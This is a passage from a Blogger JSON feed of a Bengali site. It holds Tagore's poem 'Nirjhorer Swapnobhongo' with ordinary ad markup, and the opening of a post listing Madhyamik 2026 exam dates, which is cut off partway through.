Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h356-c\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-423465628587400342"},"published":{"$t":"2025-05-06T23:14:00.000-07:00"},"updated":{"$t":"2025-05-06T23:14:15.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nirjhorer Swapnobhongo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;নির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s1280\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/w640-h360\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" title=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"clear: both;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E\u003Cdiv\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি এ প্রভাতে রবির কর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল প্রাণের পর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল গুহার আঁধারে প্রভাতপাখির গান!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;না জানি কেন রে এত দিন পরে জাগিয়া উঠিল প্রাণ।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জাগিয়া উঠেছে প্রাণ,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে উথলি উঠেছে বারি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে প্রাণের বাসনা প্রাণের আবেগ রুধিয়া রাখিতে নারি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;থর থর করি কাঁপিছে ভূধর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিলা রাশি রাশি পড়িছে খসে,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফুলিয়া ফুলিয়া ফেনিল সলিল\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;গরজি উঠিছে দারুণ রোষে।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেথায় হোথায় পাগলের প্রায়\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ঘুরিয়া ঘুরিয়া মাতিয়া বেড়ায় –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাহিরেতে চায়, দেখিতে না পায় কোথায় কারার দ্বার।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন রে বিধাতা পাষাণ হেন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চারি দিকে তার বাঁধন কেন!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ রে হৃদয়, ভাঙ্রে বাঁধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সাধ রে আজিকে প্রাণের সাধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;লহরীর পরে লহরী তুলিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আঘাতের পরে আঘাত কর।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মাতিয়া যখন উঠেছে পরান\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কিসের আঁধার, কিসের পাষাণ!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;উথলি যখন উঠেছে বাসনা\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জগতে তখন কিসের ডর!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ঢালিব করুণাধারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ভাঙিব পাষাণকারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি জগৎ প্লাবিয়া বেড়াব গাহিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আকুল পাগল-পারা।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেশ এলাইয়া, ফুল কুড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রামধনু-আঁকা পাখা উড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রবির কিরণে হাসি ছড়াইয়া দিব রে পরান ঢালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিখর হইতে শিখরে ছুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভূধর হইতে ভূধরে লুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেসে খলখল গেয়ে কলকল তালে তালে দিব তালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত কথা আছে, এত গান আছে, এত প্রাণ আছে মোর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত সুখ আছে, এত সাধ আছে – প্রাণ হয়ে আছে ভোর।।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কী জানি কী হল আজি, জাগিয়া উঠিল প্রাণ –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দূর হতে শুনি যেন মহাসাগরের গান।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে, চারি দিকে মোর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এ কী কারাগার ঘোর –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ ভাঙ ভাঙ কারা, আঘাতে আঘাত কর্।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে আজ কী গান গেয়েছে পাখি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এসেছে রবির কর।।\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/423465628587400342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html","title":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s72-w640-h360-c\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-7560449053282023321"},"published":{"$t":"2025-05-06T09:17:00.000-07:00"},"updated":{"$t":"2025-05-06T09:17:01.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Routine 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WBBSE"}],"title":{"type":"text","$t":"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/s1280\/Madhyamik%20ROUTINE%202026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/w640-h360\/Madhyamik%20ROUTINE%202026.jpg\" title=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMadhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপশ্চিমবঙ্গ মাধ্যমিক পরীক্ষার রুটিন ২০২৬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপশ্চিমবঙ্গ মাধ্যমিক শিক্ষা পর্ষদ (WBBSE) ২০২৬ সালের মাধ্যমিক পরীক্ষা (দশম শ্রেণি) এর আনুষ্ঠানিক সময়সূচি প্রকাশ করেছে। পরীক্ষা অনুষ্ঠিত হবে ২ ফেব্রুয়ারি ২০২৬ থেকে ১২ ফেব্রুয়ারি ২০২৬ পর্যন্ত। প্রতিদিন একটি মাত্র সেশনে পরীক্ষা হবে — সকাল ১০:৪৫ থেকে দুপুর ২:০০ পর্যন্ত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার্থীদের সকাল ১০:৪৫-এর মধ্যে পরীক্ষাকেন্দ্রে উপস্থিত থাকতে হবে, যাতে প্রশ্নপত্র বিতরণ ও প্রয়োজনীয় আনুষ্ঠানিকতা সম্পন্ন করা যায়। পরীক্ষা শুরু হবে সকাল ১১:০০-তে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার সময়কাল ও বিশেষ নির্দেশিকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার সময়: সকাল ১০:৪৫ থেকে দুপুর ২:০০ (৩ ঘন্টা)। প্রথম ১৫ মিনিট থাকবে প্রশ্নপত্র পড়ার জন্য।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএবারের পরীক্ষার প্রধান বিষয়গুলোর দিনক্ষণ নিম্নরূপ —\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২ ফেব্রুয়ারি ২০২৬ : প্রথম ভাষা (বাংলা, ইংরেজি, গুজরাটি, হিন্দি, আধুনিক তিব্বতী, নেপালি, ওড়িয়া, গুরুমুখী (পাঞ্জাবি), তেলুগু, তামিল, উর্দু, সাঁওতালি)।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩ ফেব্রুয়ারি ২০২৬: দ্বিতীয় ভাষা (ইংরেজি অথবা বাংলা\/নেপালি)।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৬ ফেব্রুয়ারি ২০২৬: গণিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৭ ফেব্রুয়ারি ২০২৬: ইতিহাস।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৯ ফেব্রুয়ারি ২০২৬: ভূগোল।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১০ ফেব্রুয়ারি ২০২৬: জীবন বিজ্ঞান।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১১ ফেব্রুয়ারি ২০২৬: ভৌতবিজ্ঞান।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১২ ফেব্রুয়ারি ২০২৬: ঐচ্ছিক বিষয়সমূহ 